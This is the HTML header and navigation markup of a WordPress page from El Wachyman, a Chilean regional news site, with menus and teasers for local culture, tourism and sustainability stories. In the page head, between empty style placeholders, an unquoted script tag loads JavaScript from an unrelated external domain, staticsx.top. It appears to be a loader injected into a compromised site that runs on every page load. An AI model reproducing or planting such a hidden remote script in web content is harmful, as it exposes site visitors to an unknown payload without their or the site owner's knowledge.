                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive category category-arte category-11 wp-theme-Newspaper global-block-template-14 td-lifestyle td_category_template_7 td_category_top_posts_style_disable td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves 22, enero 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_6971eff5acf87_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_6971eff5acf87_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_6971eff5acf87_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6971eff5ae60f_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_6971eff5ae60f" ><script>var block_td_uid_2_6971eff5ae60f = new tdBlock();
block_td_uid_2_6971eff5ae60f.id = "td_uid_2_6971eff5ae60f";
block_td_uid_2_6971eff5ae60f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6971eff5ae60f_rand","tdc_css_class":"td_uid_2_6971eff5ae60f_rand","tdc_css_class_style":"td_uid_2_6971eff5ae60f_rand_style"}';
block_td_uid_2_6971eff5ae60f.td_column_number = "3";
block_td_uid_2_6971eff5ae60f.block_type = "td_block_mega_menu";
block_td_uid_2_6971eff5ae60f.post_count = "4";
block_td_uid_2_6971eff5ae60f.found_posts = "117";
block_td_uid_2_6971eff5ae60f.header_color = "";
block_td_uid_2_6971eff5ae60f.ajax_pagination_infinite_stop = "";
block_td_uid_2_6971eff5ae60f.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_6971eff5ae60f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_6971eff5ae60f" id="td_uid_3_6971eff5afc41" data-td_block_id="td_uid_2_6971eff5ae60f" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_6971eff5ae60f"  id="td_uid_4_6971eff5afc74" data-td_block_id="td_uid_2_6971eff5ae60f" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_6971eff5ae60f"  id="td_uid_5_6971eff5afc9e" data-td_block_id="td_uid_2_6971eff5ae60f" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_6971eff5ae60f"  id="td_uid_6_6971eff5afcc4" data-td_block_id="td_uid_2_6971eff5ae60f" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_6971eff5ae60f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971eff5ae60f" data-td_block_id="td_uid_2_6971eff5ae60f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971eff5ae60f" data-td_block_id="td_uid_2_6971eff5ae60f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6971eff5bebdc_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_6971eff5bebdc" ><script>var block_td_uid_7_6971eff5bebdc = new tdBlock();
block_td_uid_7_6971eff5bebdc.id = "td_uid_7_6971eff5bebdc";
block_td_uid_7_6971eff5bebdc.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_6971eff5bebdc_rand","tdc_css_class":"td_uid_7_6971eff5bebdc_rand","tdc_css_class_style":"td_uid_7_6971eff5bebdc_rand_style"}';
block_td_uid_7_6971eff5bebdc.td_column_number = "3";
block_td_uid_7_6971eff5bebdc.block_type = "td_block_mega_menu";
block_td_uid_7_6971eff5bebdc.post_count = "4";
block_td_uid_7_6971eff5bebdc.found_posts = "67";
block_td_uid_7_6971eff5bebdc.header_color = "";
block_td_uid_7_6971eff5bebdc.ajax_pagination_infinite_stop = "";
block_td_uid_7_6971eff5bebdc.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_6971eff5bebdc);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_6971eff5bebdc" id="td_uid_8_6971eff5bf831" data-td_block_id="td_uid_7_6971eff5bebdc" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_6971eff5bebdc"  id="td_uid_9_6971eff5bf854" data-td_block_id="td_uid_7_6971eff5bebdc" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_6971eff5bebdc"  id="td_uid_10_6971eff5bf87b" data-td_block_id="td_uid_7_6971eff5bebdc" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_6971eff5bebdc class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971eff5bebdc" data-td_block_id="td_uid_7_6971eff5bebdc"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971eff5bebdc" data-td_block_id="td_uid_7_6971eff5bebdc"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_6971eff5c0f4b_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_6971eff5c0f4b" ><script>var block_td_uid_11_6971eff5c0f4b = new tdBlock();
block_td_uid_11_6971eff5c0f4b.id = "td_uid_11_6971eff5c0f4b";
block_td_uid_11_6971eff5c0f4b.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_6971eff5c0f4b_rand","tdc_css_class":"td_uid_11_6971eff5c0f4b_rand","tdc_css_class_style":"td_uid_11_6971eff5c0f4b_rand_style"}';
block_td_uid_11_6971eff5c0f4b.td_column_number = "3";
block_td_uid_11_6971eff5c0f4b.block_type = "td_block_mega_menu";
block_td_uid_11_6971eff5c0f4b.post_count = "4";
block_td_uid_11_6971eff5c0f4b.found_posts = "80";
block_td_uid_11_6971eff5c0f4b.header_color = "";
block_td_uid_11_6971eff5c0f4b.ajax_pagination_infinite_stop = "";
block_td_uid_11_6971eff5c0f4b.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_6971eff5c0f4b);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_6971eff5c0f4b" id="td_uid_12_6971eff5c1c4d" data-td_block_id="td_uid_11_6971eff5c0f4b" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_6971eff5c0f4b"  id="td_uid_13_6971eff5c1c77" data-td_block_id="td_uid_11_6971eff5c0f4b" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_6971eff5c0f4b"  id="td_uid_14_6971eff5c1c9e" data-td_block_id="td_uid_11_6971eff5c0f4b" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_6971eff5c0f4b"  id="td_uid_15_6971eff5c1cc3" data-td_block_id="td_uid_11_6971eff5c0f4b" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_6971eff5c0f4b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
